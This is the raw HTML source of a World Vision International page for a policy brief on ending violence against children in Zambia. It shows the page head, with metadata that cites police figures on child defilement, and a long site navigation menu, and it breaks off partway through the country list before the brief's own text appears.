

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wvi.org/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia
body_size: 20884
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<style>/* @see https://github.com/aFarkas/lazysizes#broken-image-symbol */.js img.lazyload:not([src]) { visibility: hidden; }/* @see https://github.com/aFarkas/lazysizes#automatically-setting-the-sizes-attribute */.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style>
<meta name="description" content="Child defilement cases have been on the rise in recent years. The Zambia Police Service reported that in the second quarter of 2021, 576 children were defiled." />
<link rel="canonical" href="https://www.wvi.org/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia" />
<meta property="og:url" content="https://www.wvi.org/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia" />
<meta property="og:title" content="Policy Brief: Ending violence against children in Zambia" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_wide/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.png?itok=X3J_F25w" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_square/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.png?itok=uZcyPTmi" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_wide/public/2022-03/EVAC%20Policy%20Brief%20-%20Zambia.png?itok=X3J_F25w" />
<meta name="google-site-verification" content="-Uk7RrHxEu-gN2lxaf5TBHMLyDnCDRecVroMwJdx8G8" />
<meta name="google-site-verification" content="G7WAs1ZjUO5fbi4XTiBuvwc87RVcRQqvX30PClcJNwQ" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="ahrefs-site-verification" content="d995eaf048992779bc2a2e830b82d29301b598c5c5727d98f63bda75811fab9f" />
<link rel="icon" href="/sites/default/files/favicon.png" type="image/png" />
<link rel="alternate" hreflang="en" href="https://www.wvi.org/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia" />

      <title>Policy Brief: Ending violence against children in Zambia | Zambia | World Vision International</title>

      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WCWLCJ8');</script>
      <!-- End Google Tag Manager -->

      <link rel="preload" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript>
        <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap">
      </noscript>
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Merriweather:ital,opsz,wght@0,18..144,300..900;1,18..144,300..900&display=swap" rel="stylesheet">

      <link rel="stylesheet" media="all" href="/sites/default/files/css/css_cWwBYGyMKanFYKX4JsulLYB7Tc2iLaRyc9wApjB6v38.css?delta=0&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6EZvvWuH7aJfNQetQt9m6FPkykIz9KIwCF-7IYzeFBM.css?delta=1&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_J4-nln7H088OL4BIGHToxmrEXk8-L0OFCfbAnLY4SwY.css?delta=2&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_3Cqsr5h5JxhwpiDsKfRgxKDe4C2Rf2YLStc6pfIQ5Ug.css?delta=3&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6grWtvdEcQI-Ll8tv4PWWcVgHhcq7HWvVt77ytw4h5Q.css?delta=4&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />

      
  </head>
  <body class="page--publication">
  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCWLCJ8" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
    <a href="#main-content" class="visually-hidden focusable">
    Skip to main content
  </a>
  
    <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    



<div class="region region-topnav header hidden--tablet">
  <div class="header__container">
    <div class="header__container--top">
      <div class="container">
        <div class="header__container--top--left">
          <div id="block-sitebranding" class="block block-system block-system-branding-block block--sitebranding">
  
    
              <a href="/" title="Home" rel="home" class="topnav__return-home icon-home"></a>
      <a class="topnav__logo" href="#" title="Home" rel="home">
        <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
        <span class="topnav__field-office-name">Zambia</span>
      </a>
          
</div>

        </div>
        <div class="header__container--top--right">
          <div class="header__container--top--right__menu">
            <nav role="navigation" aria-labelledby="block-getinvolved-menu" id="block-getinvolved" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-getinvolved-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

          </div>
          <div class="header__container--top--right__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguageswitcher" id="block-languageswitcher" role="navigation">
  
    
      
  </div>

          </div>
          <div class="header__container--top--right__search">
            <form class="region-topnav__search-form" action="/search">
  <div>
    <a class="region-topnav__search-icon" href="/search"></a>
    <input class="region-topnav__search-input" type="text" name="search" value="" placeholder="Search WVI.ORG">
    <input class="region-topnav__search-submit" type="submit" value="Search">
          <div class="hide-search" aria-label="Close Search"></div>
  
  </div>
</form>

<div class="show-search" role="button" aria-label="Search Site"></div>            <div class="header__container--top--right__menu__hamburger icon-hamburger hidden--desktop"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="header__container--main">
      <nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
